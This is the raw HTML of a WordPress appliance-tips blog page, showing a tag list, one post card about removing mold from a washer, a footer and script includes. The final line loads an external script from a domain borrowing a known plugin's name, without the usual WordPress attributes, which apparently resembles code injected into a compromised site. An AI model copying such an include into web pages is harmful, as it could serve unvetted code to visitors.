href="https://firstgradeappliances.com/tag/sears-home-appliance-repair/">sears home appliance repair</a></li><li class=""><a data-rel=".tag-shark-vacuum-troubleshooting-brush-not-spinning" href="https://firstgradeappliances.com/tag/shark-vacuum-troubleshooting-brush-not-spinning/">shark vacuum troubleshooting brush not spinning</a></li><li class=""><a data-rel=".tag-shark-vacuum-troubleshooting-guide" href="https://firstgradeappliances.com/tag/shark-vacuum-troubleshooting-guide/">shark vacuum troubleshooting guide</a></li><li class=""><a data-rel=".tag-shark-vacuum-troubleshooting-no-suction" href="https://firstgradeappliances.com/tag/shark-vacuum-troubleshooting-no-suction/">shark vacuum troubleshooting no suction</a></li><li class=""><a data-rel=".tag-silicone-kitchen-utensils" href="https://firstgradeappliances.com/tag/silicone-kitchen-utensils/">silicone kitchen utensils</a></li><li class=""><a data-rel=".tag-silicone-utensils" href="https://firstgradeappliances.com/tag/silicone-utensils/">silicone utensils</a></li><li class=""><a data-rel=".tag-slow-cooking-pot-roast-in-crock-pot" href="https://firstgradeappliances.com/tag/slow-cooking-pot-roast-in-crock-pot/">slow cooking pot roast in crock pot</a></li><li class=""><a data-rel=".tag-slow-cooking-pot-roast-in-oven" href="https://firstgradeappliances.com/tag/slow-cooking-pot-roast-in-oven/">slow cooking pot roast in oven</a></li><li class=""><a data-rel=".tag-slow-cooking-pot-roast-in-slow-cooker" href="https://firstgradeappliances.com/tag/slow-cooking-pot-roast-in-slow-cooker/">slow cooking pot roast in slow cooker</a></li><li class=""><a data-rel=".tag-small-appliance-recycling-near-me" href="https://firstgradeappliances.com/tag/small-appliance-recycling-near-me/">small appliance recycling near me</a></li><li class=""><a data-rel=".tag-small-appliance-repair-near-me" href="https://firstgradeappliances.com/tag/small-appliance-repair-near-me/">small appliance repair near me</a></li><li class=""><a data-rel=".tag-small-appliance-repair-service" href="https://firstgradeappliances.com/tag/small-appliance-repair-service/">small appliance repair service</a></li><li class=""><a data-rel=".tag-small-appliance-repair-shop-near-me" href="https://firstgradeappliances.com/tag/small-appliance-repair-shop-near-me/">small appliance repair shop near me</a></li><li class=""><a data-rel=".tag-small-food-processors" href="https://firstgradeappliances.com/tag/small-food-processors/">small food processors</a></li><li class=""><a data-rel=".tag-small-office-decoration-idea" href="https://firstgradeappliances.com/tag/small-office-decoration-idea/">small office decoration idea</a></li><li class=""><a data-rel=".tag-smart-home-appliance-brands" href="https://firstgradeappliances.com/tag/smart-home-appliance-brands/">smart home appliance brands</a></li><li class=""><a data-rel=".tag-smart-home-appliance-control" href="https://firstgradeappliances.com/tag/smart-home-appliance-control/">smart home appliance control</a></li><li class=""><a data-rel=".tag-smart-home-appliance-growth-graph" href="https://firstgradeappliances.com/tag/smart-home-appliance-growth-graph/">smart home appliance growth graph</a></li><li class=""><a data-rel=".tag-smokeless-indoor-barbeque-grill" href="https://firstgradeappliances.com/tag/smokeless-indoor-barbeque-grill/">smokeless indoor barbeque grill</a></li><li class=""><a data-rel=".tag-solar-energy" href="https://firstgradeappliances.com/tag/solar-energy/">solar energy</a></li><li class=""><a data-rel=".tag-solar-home" href="https://firstgradeappliances.com/tag/solar-home/">solar home</a></li><li class=""><a data-rel=".tag-solar-panels" href="https://firstgradeappliances.com/tag/solar-panels/">solar panels</a></li><li class=""><a data-rel=".tag-solar-power" href="https://firstgradeappliances.com/tag/solar-power/">solar power</a></li><li class=""><a data-rel=".tag-solar-technology" href="https://firstgradeappliances.com/tag/solar-technology/">solar technology</a></li><li class=""><a data-rel=".tag-spectrum-troubleshooting-number" href="https://firstgradeappliances.com/tag/spectrum-troubleshooting-number/">spectrum troubleshooting number</a></li><li class=""><a data-rel=".tag-spectrum-troubleshooting-wifi" href="https://firstgradeappliances.com/tag/spectrum-troubleshooting-wifi/">spectrum troubleshooting wifi</a></li><li class=""><a data-rel=".tag-spray-on-rust-remover-for-metal" href="https://firstgradeappliances.com/tag/spray-on-rust-remover-for-metal/">spray on rust remover for metal</a></li><li class=""><a data-rel=".tag-sprout-walnuts" href="https://firstgradeappliances.com/tag/sprout-walnuts/">sprout walnuts</a></li><li class=""><a data-rel=".tag-stainless-steel" href="https://firstgradeappliances.com/tag/stainless-steel/">stainless steel</a></li><li class=""><a data-rel=".tag-sterilize-a-wooden-bowl" href="https://firstgradeappliances.com/tag/sterilize-a-wooden-bowl/">sterilize a wooden bowl</a></li><li class=""><a data-rel=".tag-suitable-time-for-hydrangea-planting" href="https://firstgradeappliances.com/tag/suitable-time-for-hydrangea-planting/">suitable time for hydrangea planting</a></li><li class=""><a data-rel=".tag-sunbeam-5891" href="https://firstgradeappliances.com/tag/sunbeam-5891/">Sunbeam 5891</a></li><li class=""><a data-rel=".tag-sunflower-cutting-tips" href="https://firstgradeappliances.com/tag/sunflower-cutting-tips/">sunflower cutting tips</a></li><li class=""><a data-rel=".tag-sunflowers" href="https://firstgradeappliances.com/tag/sunflowers/">sunflowers</a></li><li class=""><a data-rel=".tag-sustainability" href="https://firstgradeappliances.com/tag/sustainability/">sustainability</a></li><li class=""><a data-rel=".tag-swimming-pool" href="https://firstgradeappliances.com/tag/swimming-pool/">swimming pool</a></li><li class=""><a data-rel=".tag-tea-kettle" href="https://firstgradeappliances.com/tag/tea-kettle/">tea kettle</a></li><li class=""><a data-rel=".tag-tea-maker" href="https://firstgradeappliances.com/tag/tea-maker/">Tea Maker</a></li><li class=""><a data-rel=".tag-technology" href="https://firstgradeappliances.com/tag/technology/">technology</a></li><li class=""><a data-rel=".tag-thermostat" href="https://firstgradeappliances.com/tag/thermostat/">Thermostat</a></li><li class=""><a data-rel=".tag-time-saving" href="https://firstgradeappliances.com/tag/time-saving/">time-saving</a></li><li class=""><a data-rel=".tag-tips" href="https://firstgradeappliances.com/tag/tips/">tips</a></li><li class=""><a data-rel=".tag-toaster-cleaning" href="https://firstgradeappliances.com/tag/toaster-cleaning/">toaster cleaning</a></li><li class=""><a data-rel=".tag-toaster-troubleshooting" href="https://firstgradeappliances.com/tag/toaster-troubleshooting/">toaster troubleshooting</a></li><li class=""><a data-rel=".tag-top-rated-food-processors" href="https://firstgradeappliances.com/tag/top-rated-food-processors/">top rated food processors</a></li><li class=""><a data-rel=".tag-top-rated-kitchen-appliances" href="https://firstgradeappliances.com/tag/top-rated-kitchen-appliances/">top rated kitchen appliances</a></li><li class=""><a data-rel=".tag-troubleshoot" href="https://firstgradeappliances.com/tag/troubleshoot/">troubleshoot</a></li><li class=""><a data-rel=".tag-troubleshooting" href="https://firstgradeappliances.com/tag/troubleshooting/">Troubleshooting</a></li><li class=""><a data-rel=".tag-troubleshooting-tips" href="https://firstgradeappliances.com/tag/troubleshooting-tips/">Troubleshooting Tips</a></li><li class=""><a data-rel=".tag-troubleshooting-tips-frigidaire-ice-maker-troubleshooting" href="https://firstgradeappliances.com/tag/troubleshooting-tips-frigidaire-ice-maker-troubleshooting/">troubleshooting tips. frigidaire ice maker troubleshooting</a></li><li class=""><a data-rel=".tag-types-of-lampshades" href="https://firstgradeappliances.com/tag/types-of-lampshades/">types of lampshades</a></li><li class=""><a data-rel=".tag-types-of-pasta-pot" href="https://firstgradeappliances.com/tag/types-of-pasta-pot/">Types of Pasta Pot</a></li><li class=""><a data-rel=".tag-unclog-full-toilet" href="https://firstgradeappliances.com/tag/unclog-full-toilet/">unclog full toilet</a></li><li class=""><a data-rel=".tag-use-a-food-processor" href="https://firstgradeappliances.com/tag/use-a-food-processor/">use a food processor</a></li><li class=""><a data-rel=".tag-use-ninja-blender" href="https://firstgradeappliances.com/tag/use-ninja-blender/">use ninja blender</a></li><li class=""><a data-rel=".tag-use-porcelain-cookware" href="https://firstgradeappliances.com/tag/use-porcelain-cookware/">use porcelain cookware</a></li><li class=""><a data-rel=".tag-useful-tips" href="https://firstgradeappliances.com/tag/useful-tips/">USEFUL TIPS</a></li><li class=""><a data-rel=".tag-vacuum" href="https://firstgradeappliances.com/tag/vacuum/">vacuum</a></li><li class=""><a data-rel=".tag-vase-arrangement" href="https://firstgradeappliances.com/tag/vase-arrangement/">vase arrangement</a></li><li class=""><a data-rel=".tag-ventilation" href="https://firstgradeappliances.com/tag/ventilation/">Ventilation</a></li><li class=""><a data-rel=".tag-venus-fly-trap" href="https://firstgradeappliances.com/tag/venus-fly-trap/">Venus Fly Trap</a></li><li class=""><a data-rel=".tag-vinegar-plants" href="https://firstgradeappliances.com/tag/vinegar-plants/">vinegar plants</a></li><li class=""><a data-rel=".tag-walnut" href="https://firstgradeappliances.com/tag/walnut/">walnut</a></li><li class=""><a data-rel=".tag-walnuts-germination" href="https://firstgradeappliances.com/tag/walnuts-germination/">walnuts germination</a></li><li class=""><a data-rel=".tag-waring-pro-sb30-portable" href="https://firstgradeappliances.com/tag/waring-pro-sb30-portable/">Waring Pro SB30 Portable</a></li><li class=""><a data-rel=".tag-waring-pro-sb30-portable-single-burner" href="https://firstgradeappliances.com/tag/waring-pro-sb30-portable-single-burner/">Waring Pro SB30 Portable Single Burner</a></li><li class=""><a data-rel=".tag-washing-machine-repair" href="https://firstgradeappliances.com/tag/washing-machine-repair/">washing machine repair</a></li><li class=""><a data-rel=".tag-water-flow-optimization" href="https://firstgradeappliances.com/tag/water-flow-optimization/">water flow optimization</a></li><li class=""><a data-rel=".tag-water-heater" href="https://firstgradeappliances.com/tag/water-heater/">water heater</a></li><li class=""><a data-rel=".tag-water-pressure-regulator" href="https://firstgradeappliances.com/tag/water-pressure-regulator/">water pressure regulator</a></li><li class=""><a data-rel=".tag-website-for-home-appliance-massillon-ohio" href="https://firstgradeappliances.com/tag/website-for-home-appliance-massillon-ohio/">website for home appliance massillon ohio</a></li><li class=""><a data-rel=".tag-west-bend-84915-5-quart-oblong-shaped" href="https://firstgradeappliances.com/tag/west-bend-84915-5-quart-oblong-shaped/">West Bend 84915 5-Quart Oblong-Shaped</a></li><li class=""><a data-rel=".tag-west-bend-84915-5-quart-oblong-shaped-slow-cooker-with-tote" href="https://firstgradeappliances.com/tag/west-bend-84915-5-quart-oblong-shaped-slow-cooker-with-tote/">West Bend 84915 5-Quart Oblong-Shaped Slow Cooker with Tote</a></li><li class=""><a data-rel=".tag-what-is-the-best-kitchen-appliance-brand" href="https://firstgradeappliances.com/tag/what-is-the-best-kitchen-appliance-brand/">what is the best kitchen appliance brand</a></li><li class=""><a data-rel=".tag-whats-the-best-kitchen-appliance-brand" href="https://firstgradeappliances.com/tag/whats-the-best-kitchen-appliance-brand/">what&#039;s the best kitchen appliance brand</a></li><li class=""><a data-rel=".tag-when-to-plant-hydrangeas" href="https://firstgradeappliances.com/tag/when-to-plant-hydrangeas/">When to plant hydrangeas</a></li><li class=""><a data-rel=".tag-where-to-plant-hydrangeas" href="https://firstgradeappliances.com/tag/where-to-plant-hydrangeas/">where to plant hydrangeas</a></li><li class=""><a data-rel=".tag-where-to-put-an-air-purifier" href="https://firstgradeappliances.com/tag/where-to-put-an-air-purifier/">Where to Put an Air Purifier</a></li><li class=""><a data-rel=".tag-whirlpool-refrigerator-maintenance-manual" href="https://firstgradeappliances.com/tag/whirlpool-refrigerator-maintenance-manual/">whirlpool refrigerator maintenance manual</a></li><li class=""><a data-rel=".tag-whirlpool-refrigerator-troubleshooting-not-cooling" href="https://firstgradeappliances.com/tag/whirlpool-refrigerator-troubleshooting-not-cooling/">whirlpool refrigerator troubleshooting not cooling</a></li><li class=""><a data-rel=".tag-whirlpool-washer-troubleshooting-codes" href="https://firstgradeappliances.com/tag/whirlpool-washer-troubleshooting-codes/">whirlpool washer troubleshooting codes</a></li><li class=""><a data-rel=".tag-whirlpool-washer-troubleshooting-door-locked" href="https://firstgradeappliances.com/tag/whirlpool-washer-troubleshooting-door-locked/">whirlpool washer troubleshooting door locked</a></li><li class=""><a data-rel=".tag-whirlpool-washer-troubleshooting-manual" href="https://firstgradeappliances.com/tag/whirlpool-washer-troubleshooting-manual/">whirlpool washer troubleshooting manual</a></li><li class=""><a data-rel=".tag-whirlpool-washer-troubleshooting-not-spinning" href="https://firstgradeappliances.com/tag/whirlpool-washer-troubleshooting-not-spinning/">whirlpool washer troubleshooting not spinning</a></li><li class=""><a data-rel=".tag-white-appliance-paint" href="https://firstgradeappliances.com/tag/white-appliance-paint/">white appliance paint</a></li><li class=""><a data-rel=".tag-white-frame-90" href="https://firstgradeappliances.com/tag/white-frame-90/">White Frame 90</a></li><li class=""><a data-rel=".tag-whiten-towels" href="https://firstgradeappliances.com/tag/whiten-towels/">whiten towels</a></li><li class=""><a data-rel=".tag-wooden-bowl" href="https://firstgradeappliances.com/tag/wooden-bowl/">wooden bowl</a></li><li class=""><a data-rel=".tag-wooden-bowls" href="https://firstgradeappliances.com/tag/wooden-bowls/">wooden bowls</a></li><li class=""><a data-rel=".tag-zojirushi-bb-cec20-home-bakery-supreme-2-pound-loaf-breadmaker" href="https://firstgradeappliances.com/tag/zojirushi-bb-cec20-home-bakery-supreme-2-pound-loaf-breadmaker/">Zojirushi BB-CEC20 Home Bakery Supreme 2-Pound-Loaf Breadmaker</a></li><li class=""><a data-rel=".tag-zojirushi-ns-lac05" href="https://firstgradeappliances.com/tag/zojirushi-ns-lac05/">Zojirushi NS-LAC05</a></li><li class=""><a data-rel=".tag-zojirushi-ns-zcc10" href="https://firstgradeappliances.com/tag/zojirushi-ns-zcc10/">Zojirushi NS-ZCC10</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://firstgradeappliances.com/how-to-remove-mold-from-washer-step-by-step/">All</a></li><li class=""><a data-rel=".author-rylee" href="https://firstgradeappliances.com/author/rylee/">Rylee McGlothin</a></li><li class=""><a data-rel=".author-top65pl" href="https://firstgradeappliances.com/author/top65pl/">Russell Wilson</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper grid col-3">
								<div class="post-item isotope-item clearfix author-rylee post-122 post type-post status-publish format-standard has-post-thumbnail hentry category-washing-machine-cleaning tag-how-to-remove-mold-from-washer-step-by-step tag-remove-mold-from-washer" style=""><div class="date_label">May 24, 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://firstgradeappliances.com/how-to-remove-mold-from-washer-step-by-step/"><div class="mask"></div><img width="800" height="450" src="https://firstgradeappliances.com/wp-content/uploads/2020/05/How-to-remove-mold-from-washer-step-by-step.jpg" class="scale-with-grid wp-post-image" alt="How to remove mold from washer step by step" decoding="async" srcset="https://firstgradeappliances.com/wp-content/uploads/2020/05/How-to-remove-mold-from-washer-step-by-step.jpg 800w, https://firstgradeappliances.com/wp-content/uploads/2020/05/How-to-remove-mold-from-washer-step-by-step-260x146.jpg 260w, https://firstgradeappliances.com/wp-content/uploads/2020/05/How-to-remove-mold-from-washer-step-by-step-50x28.jpg 50w, https://firstgradeappliances.com/wp-content/uploads/2020/05/How-to-remove-mold-from-washer-step-by-step-133x75.jpg 133w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="image_links double"><a href="https://firstgradeappliances.com/wp-content/uploads/2020/05/How-to-remove-mold-from-washer-step-by-step.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://firstgradeappliances.com/how-to-remove-mold-from-washer-step-by-step/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Published by </span><i class="icon-user"></i> <span class="fn"><a href="https://firstgradeappliances.com/author/rylee/">Rylee McGlothin</a></span></span> <span class="date"><span class="label">on </span><i class="icon-clock"></i> <span class="post-date updated">May 24, 2020</span></span></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://firstgradeappliances.com/category/cleaning-tips/washing-machine-cleaning/" rel="category tag">Washing Machine Cleaning</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://firstgradeappliances.com/how-to-remove-mold-from-washer-step-by-step/">How to remove mold from washer step by step?</a></h2></div><div class="post-excerpt">One of the main problems of the washing machine is the appearance of mold. It is very annoying because the clothes do not fit or have<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="122"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://firstgradeappliances.com/how-to-remove-mold-from-washer-step-by-step/" class="post-more">Read more</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-third"><aside id="media_image-3" class="widget widget_media_image"><a href="https://firstgradeappliances.com/"><img width="200" height="199" src="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-300x300.png" class="image wp-image-1088  attachment-200x199 size-200x199" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-300x300.png 300w, https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-150x150.png 150w, https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-146x146.png 146w, https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-50x50.png 50w, https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-75x75.png 75w, https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-85x85.png 85w, https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light-80x80.png 80w, https://firstgradeappliances.com/wp-content/uploads/2021/06/firstgradeappliances-favicon-light.png 385w" sizes="(max-width: 200px) 100vw, 200px" /></a></aside></div><div class="column one-third"><aside id="nav_menu-3" class="widget widget_nav_menu"><h4>Useful Links</h4><div class="menu-menu-3-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1265"><a href="https://firstgradeappliances.com/">Home</a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://firstgradeappliances.com/about/">About</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://firstgradeappliances.com/blog/">Blog</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://firstgradeappliances.com/contact-us/">Contact</a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1266"><a rel="privacy-policy" href="https://firstgradeappliances.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3742"><a href="https://firstgradeappliances.com/affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul></div></aside></div><div class="column one-third">
		<aside id="recent-posts-7" class="widget widget_recent_entries">
		<h4>Recent Posts</h4>
		<ul>
											<li>
					<a href="https://firstgradeappliances.com/blackdecker-cm5000b-coffee-maker/">BLACK+DECKER CM5000B Coffee Maker Review: Mill &amp; Brew Perfection</a>
									</li>
											<li>
					<a href="https://firstgradeappliances.com/philips-3200-series-espresso-machine-review/">Philips 3200 Series Espresso Machine Review – LatteGo And 5 Coffee Options</a>
									</li>
											<li>
					<a href="https://firstgradeappliances.com/ninja-cfn601-espresso-machine-review/">Ninja CFN601 Espresso Machine Review: Frother And Capsule Compatible</a>
									</li>
											<li>
					<a href="https://firstgradeappliances.com/breville-barista-express-bes870xl-review/">Breville Barista Express BES870XL Review: Top Espresso Machine 2026</a>
									</li>
											<li>
					<a href="https://firstgradeappliances.com/delonghi-nespresso-vertuo-plus-review/">De&#8217;Longhi Nespresso Vertuo Plus Review: Versatile Coffee &amp; Espresso Maker</a>
									</li>
					</ul>

		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="footer_button" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							© First Grade Appliances. All Rights Reserved.						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/firstgradeappliances.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mfn-plugins-js-extra">
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https://firstgradeappliances.com/wp-admin/admin-ajax.php"};
//# sourceURL=mfn-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/themes/betheme/js/plugins.js?ver=21.9.9" id="mfn-plugins-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/themes/betheme/js/menu.js?ver=21.9.9" id="mfn-menu-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.9.9" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.9.9" id="mfn-jplayer-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.9.9" id="mfn-parallax-js"></script>
<script type="text/javascript" src="https://firstgradeappliances.com/wp-content/themes/betheme/js/scripts.js?ver=21.9.9" id="mfn-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstgradeappliances.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstgradeappliances.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="https://app.yoast-schema.com/22.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
